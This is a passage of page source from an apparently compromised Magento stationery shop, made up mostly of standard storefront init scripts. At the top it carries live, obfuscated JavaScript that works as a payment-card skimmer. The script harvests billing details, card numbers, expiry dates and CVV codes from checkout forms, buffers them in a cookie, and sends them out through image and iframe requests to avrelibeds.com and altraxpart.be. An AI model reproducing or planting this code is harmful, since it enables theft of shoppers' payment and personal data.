_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationary.biz.id\/","customerLoginUrl":"https:\/\/www.stationary.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationary.biz.id\/","http:\/\/www.stationary.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "20"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationary.biz.id\/page_cache\/block\/render\/id\/78\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_78","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/peralatan-mesin-kantor-dan-sekolah\/mesin-tera-meterai.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"20","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationary.biz.id\/rest\/stationarybizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationary.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationary.biz.id\/rest\/stationarybizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationary.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>